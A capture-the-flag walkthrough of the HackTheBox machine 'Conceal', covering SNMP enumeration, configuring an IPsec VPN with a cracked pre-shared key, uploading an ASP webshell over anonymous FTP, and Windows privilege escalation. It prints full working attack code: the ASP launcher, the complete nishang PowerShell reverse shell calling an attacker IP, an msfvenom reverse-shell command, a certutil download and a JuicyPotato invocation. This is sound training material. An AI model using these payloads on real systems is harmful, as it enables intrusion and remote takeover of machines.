Conceal

Conceal is a hard machine from HackTheBox that covers enumeration of IKE protocol and configuring IPSec in transport mode, enumerating SNMP, file upload vulnerabilities and basic privilege escalation in Windows. We will see all the necessary steps to compromise the machine in this article.
Enumeration
The first step is always to enumerate the machine. Our preferred tool for this is nmap, so let’s run the following command to see which TCP ports are open using a TCP SYN scan:
sudo nmap -p- -sS --open --min-rate 5000 -n -Pn 10.129.228.122 -oG TcpPorts

Hmm… No TCP ports seem to be open. In this case we will try to check if any UDP ports are open:
sudo nmap -sU -p- --min-rate 10000 -vvv -n -Pn 10.129.228.122 -oG UdpPorts

Indeed some UDP ports are open. We see port 161 which corresponds to SNMP and port 500 which we can enumerate more to see exactly what it is been used for:
sudo nmap -p500 -sCVU --min-rate 10000 -n -Pn 10.129.228.122 -oN UdpInfo

IKE is running on this port which stands for Internet Key Exchange and it is the protocol used to set up a security association in the IPsec protocol suite. Well with this new information we know that we are dealing with a VPN. At the moment we don’t have any credentials to access it so we’ll move on to enumerate SNMP first.
SNMP
We can use nmap again to gain some information about the SNMP service:
sudo nmap -p161 -sCVU --min-rate 10000 -n -Pn 10.129.228.122

A lot of information is outputted, but one interesting bit information is the SNMP version. It is running SNMP version 1 which is an old version of SNMP that uses community strings (plaintext password) for authentication. There is a handy tool already installed in Kali called onesixtyone that can be used to bruteforce the community string. This tool already includes a default password list so we only need to specify the ip address as a parameter.
onesixtyone 10.129.228.122

The community string is “public”. Now we can use snmpwalk to get more information from the SNMP service. This tool takes two parameters which are the community string and the SNMP version. After supplying this information, the tool will “walk” through the MIB (Management Information Base) which contains information about the monitored devices by the SNMP service.
snmpwalk -c public -v1 10.129.228.122

Out of all the information, there is a line that stands out. It clearly contains a hashed password for the IKE VPN service we discovered earlier. Using crackstation we can quickly crack the hash.

IKE VPN
In this section we will see how to configure a connection to the IKE VPN. To follow along you must have strongswan installed on your linux machine.
Configure ipsec.secrets
The first step is to add the victim’s IP Address and the password to the ipsec.secrets file that can be found in /etc/ipsec.secrets:
# This file holds shared secrets or RSA private keys for authentication.

# RSA private key for this host, authenticating it to any other host
# which knows the public part.
10.129.228.122 : PSK "Dudecake1!" # can use %any instead of IP Address
This will allow you to authenticate to the VPN.
Configure ipsec.conf
Next is the ipsec.conf file located in the /etc as well. Before configuring this file, we need to obtain the information about the IKE service we’ll be using. The ike-scan tool can be used for this purpose:
ike-scan -M 10.129.228.122

With this information we can specify a new connection called Conceal in the ipsec.conf file. I added information about each variable as a comment in the following configuration example:
conn Conceal
	type=transport # Specify host to host communication
	keyexchange=ikev1 # IKE version
	right=10.129.228.122 # Victim IP
	authby=psk # Sepcify authentication type
	rightprotoport=tcp # Used to force TCP connection
	leftprotoport=tcp # Used to force TCP connection
	esp=3des-sha1 # Enc-Hash
	ike=3des-sha1-modp1024 # Enc-Hash-Group
	auto=start # auto start
Now we can connect to the IKE VPN service with the following command:
sudo ipsec start --nofork
VPN Scan
We can try to scan TCP ports once again now that we are connected to the VPN. Just be aware that we must use a TCP connect scan to be able to detect the ports, a TCP SYN scan won’t work in this case.
sudo nmap -p- -sT --open --min-rate 5000 -vvv -n -Pn ip -oG allPorts

Nice! finally we can se some TCP ports. Let’s run some common nmap scripts on these ports:
sudo nmap -p21,80,135,139,445,49664,49665,49666,49668,49669,49670 -sCVT -Pn -n 10.129.228.122 -oN portsInfo

The victim has FTP with anonymous login enabled, this means that we can connect to the FTP service using “anonymous” as the user and an empty password. In this case there are no files but we do have permission to upload files.

That’s interesting, but we can’t do anything with that right now. Let’s see if there is anything interesting on the hosted website:

It’s just the classic IIS default page. Well we can try to fuzz the website with gobuster to check for hidden directories:
gobuster dir -u http://10.129.228.122/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 54

There’s a directory called “upload”. If we check it on our browser we can see the “portsInfo” file we uploaded to the FTP server earlier:

Exploitation
Since the web server is running on IIS, it is safe to assume that it should interpret asp or aspx files. We can try to upload a malicious ASP file and the nishang Invoke-PowerShellTcp.ps1 script to obtain a reverse shell. The ASP file will contain the following code:
<%
Set oWSH = Server.CreateObject("WScript.Shell")
Call oWSH.Run ("cmd.exe /c powershell -ExecutionPolicy Bypass -File C:\inetpub\wwwroot\upload\Invoke-PowerShellTcp.ps1", 0, True)
%>
And the nishang script will be the same as it is in the github repository but we will add an extra line at the the end to invoke the function immediately:
function Invoke-PowerShellTcp
{
    [CmdletBinding(DefaultParameterSetName="reverse")] Param(

        [Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
        [Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
        [String]
        $IPAddress,

        [Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
        [Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
        [Int]
        $Port,

        [Parameter(ParameterSetName="reverse")]
        [Switch]
        $Reverse,

        [Parameter(ParameterSetName="bind")]
        [Switch]
        $Bind

    )


    try
    {
        #Connect back if the reverse switch is used.
        if ($Reverse)
        {
            $client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
        }

        #Bind to the provided port if Bind switch is used.
        if ($Bind)
        {
            $listener = [System.Net.Sockets.TcpListener]$Port
            $listener.start()
            $client = $listener.AcceptTcpClient()
        }

        $stream = $client.GetStream()
        [byte[]]$bytes = 0..65535|%{0}

        #Send back current username and computername
        $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
        $stream.Write($sendbytes,0,$sendbytes.Length)

        #Show an interactive PowerShell prompt
        $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
        $stream.Write($sendbytes,0,$sendbytes.Length)

        while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
        {
            $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
            $data = $EncodedText.GetString($bytes,0, $i)
            try
            {
                #Execute the command on the target.
                $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
            }
            catch
            {
                Write-Warning "Something went wrong with execution of command on the target."
                Write-Error $_
            }
            $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
            $x = ($error[0] | Out-String)
            $error.clear()
            $sendback2 = $sendback2 + $x

            #Return the results
            $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
            $stream.Write($sendbyte,0,$sendbyte.Length)
            $stream.Flush()
        }
        $client.Close()
        if ($listener)
        {
            $listener.Stop()
        }
    }
    catch
    {
        Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
        Write-Error $_
    }
}

Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.188 -Port 443
After uploading both files and visiting http://10.129.228.122/uploads/shell.asp, we get a reverse shell:

Privilege Escalation
Checking our privileges we can see that we have the SeImpersonatePrivilege:

This privilege can be easily exploited with JuicyPotato . We just need to check which Windows version is running to specify a correct CLSID

By running the systeminfo command, we can see it is running Windows 10 Enterprise. Let’s create a malicous executable with msfvenom as a payload for JuicyPotato
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.188 LPORT=4444 -a x64 --platform Windows -f exe -o shell.exe
The executable can be uploaded to the victim machine by hosting a simple http server on your attacking machine and using certutil to download it.
certutil -urlcache -split -f http://10.10.14.188/shell.exe shell.exe
Finally we execute JuicyPotato to obtain root privileges:
./JuicyPotato.exe -t * -l 1337 -p C:\Users\Destitute\Desktop\shell.exe -c "{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}"


